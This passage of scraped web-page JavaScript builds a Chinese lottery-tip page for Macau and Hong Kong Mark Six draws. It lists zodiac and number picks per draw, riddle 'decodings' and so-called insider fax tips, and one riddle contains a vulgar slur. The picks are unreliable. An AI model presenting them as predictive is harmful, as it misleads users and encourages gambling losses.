document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>351期推荐⑤肖:<span style=\'color: #f00;\'>虎马鸡牛鼠</span></p>");
document.writeln("				<p>351期推荐③肖:<span style=\'color: #f00;\'>虎马鸡</span></p>");
document.writeln("				<p>351期推荐⑩码:<span style=\'color: #f00;\'>16.28.12.24.09.21.05.17.06.18</span></p>");
document.writeln("				<p>351期推荐⑤码:<span style=\'color: #f00;\'>16.28.12.24.09</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>350期推荐⑤肖:<span style=\'color: #f00;\'>兔猪牛<span style=\"background-color: #FFFF00\">蛇</span>虎</span></p>");
document.writeln("				<p>350期推荐③肖:<span style=\'color: #f00;\'>兔猪牛</span></p>");
document.writeln("				<p>350期推荐⑩码:<span style=\'color: #f00;\'>15.27.19.31.17.29.13.25.16.28</span></p>");
document.writeln("				<p>350期推荐⑤码:<span style=\'color: #f00;\'>15.27.19.31.17</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");





























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>131期推荐⑤肖:<span style=\'color: #f00;\'>猪兔马鼠龙</span></p>");
document.writeln("");
document.writeln("				<p>131期推荐③肖:<span style=\'color: #f00;\'>猪兔马</span></p>");
document.writeln("");
document.writeln("				<p>131期推荐⑩码:<span style=\'color: #f00;\'>19.31.15.27.36.48.18.30.26.38</span></p>");
document.writeln("");
document.writeln("				<p>131期推荐⑤码:<span style=\'color: #f00;\'>19.31.15.27.36</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>130期推荐⑤肖:<span style=\'color: #f00;\'>牛鸡狗<span style=\"background-color: #FFFF00\">马</span>兔</span></p>");
document.writeln("");
document.writeln("				<p>130期推荐③肖:<span style=\'color: #f00;\'>牛鸡狗</span></p>");
document.writeln("");
document.writeln("				<p>130期推荐⑩码:<span style=\'color: #f00;\'>17.29.09.21.20.32.<span style=\"background-color: #FFFF00\">24</span>.36.15.27</span></p>");
document.writeln("");
document.writeln("				<p>130期推荐⑤码:<span style=\'color: #f00;\'>17.29.09.21.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>129期推荐⑤肖:<span style=\'color: #f00;\'>鸡<span style=\"background-color: #FFFF00\">蛇</span>鼠兔猴</span></p>");
document.writeln("");
document.writeln("				<p>129期推荐③肖:<span style=\'color: #f00;\'>鸡<span style=\"background-color: #FFFF00\">蛇</span>鼠</span></p>");
document.writeln("");
document.writeln("				<p>129期推荐⑩码:<span style=\'color: #f00;\'>09.21.13.25.06.18.15.27.34.46</span></p>");
document.writeln("");
document.writeln("				<p>129期推荐⑤码:<span style=\'color: #f00;\'>09.21.13.25.06</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");










































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");













document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>351期红字暗码【枉尺直寻】【08 15 24 37】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：原指弯曲一尺可伸长八尺（古代八尺为一寻），比喻在小处委屈妥协以获得更大利益。解猪鼠猴虎兔牛‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猪鼠猴虎兔牛‌<br>");
document.writeln("						解取五肖：猪鼠猴虎兔<br>");
document.writeln("						解取四肖：猪鼠猴虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>350期红字暗码【走南闯北】【07 12 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指走过南方北方不少地方，泛指四处闯荡、阅历丰富的经历。解羊鼠虎蛇猪马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠虎<span style=\"background-color: #FFFF00\">蛇</span>猪马‌<br>");
document.writeln("						解取五肖：羊鼠虎<span style=\"background-color: #FFFF00\">蛇</span>猪<br>");
document.writeln("						解取四肖：羊鼠虎<span style=\"background-color: #FFFF00\">蛇</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>349期红字暗码【五行八作】【04 10 26 35】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：其核心释义为泛指各行各业。解兔猴蛇猪鼠狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔<span style=\"background-color: #FFFF00\">猴</span>蛇猪鼠狗‌<br>");
document.writeln("						解取五肖：兔<span style=\"background-color: #FFFF00\">猴</span>蛇猪鼠<br>");
document.writeln("						解取四肖：兔<span style=\"background-color: #FFFF00\">猴</span>蛇猪");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>131期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");













































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>351期<span style=\'color: #f00;\'>【44.07.35.49.19】<span>？</span></span></p>");
document.writeln("			<p>350期<span style=\'color: #f00;\'>【25.17.47.36.43】<span>准</span></span></p>");

























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>131期<span style=\'color: #f00;\'>【17.13.27.22.35】<span>？</span></span></p>");






























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">351期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:282 146(狗08)16+18= ？</font><br>");
document.writeln("					<font color=\"#008000\">青山绿水美如画，燕语莺声妙胜歌</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						38 17 05 33 13 23 28 48 31 34<br>");
document.writeln("						47 26 09 19 12 24 01 27 18 15");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">348期澳门内幕传真20码开虎16</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:301 113(兔15)13+17= ？</font><br>");
document.writeln("					<font color=\"#008000\">勾三搭四臭婊子，一天到晚不着家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						20 34 19 09 47 11 08 12 37 44<br>");
document.writeln("						42 <span style=\"background-color: #FFFF00\">16</span> 18 01 29 14 38 10 43 05");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">347期澳门内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:271 109(猪31)15+04= ？</font><br>");
document.writeln("					<font color=\"#008000\">春秋末年韩赵魏，三大诸侯做地主</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						01 14 28 41 40 02 22 <span style=\"background-color: #FFFF00\">13</span> 08 29<br>");
document.writeln("						25 49 30 43 04 48 35 19 36 11");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">346期澳门内幕传真20码开兔03</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:343 145(牛29)25+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">游山玩水普天庆，牛来马到鸡发财</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						13 01 33 42 19 06 05 29 17 20<br>");
document.writeln("						27 37 41 11 09 <span style=\"background-color: #FFFF00\">03</span> 40 26 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");















































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-131期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:地上横棵枝节声，五味调和百味香</font><br>");
document.writeln("					<font color=\"#008000\">371 143马[12]23+09-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						04 05 08 09 13 16 18 19 25 29<br>");
document.writeln("						31 32 34 36 38 41 42 43 45 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-130期香港内幕传真20码开马24</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:圆圆月亮十五出，一桌一栏诗书陪</font><br>");
document.writeln("					<font color=\"#008000\">256 134猪[07]24+16-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 08 09 13 15 18 19 <span style=\"background-color: #FFFF00\">24</span> 25<br>");
document.writeln("						29 31 34 35 41 42 45 46 47 48");
document.writeln("					</font>");
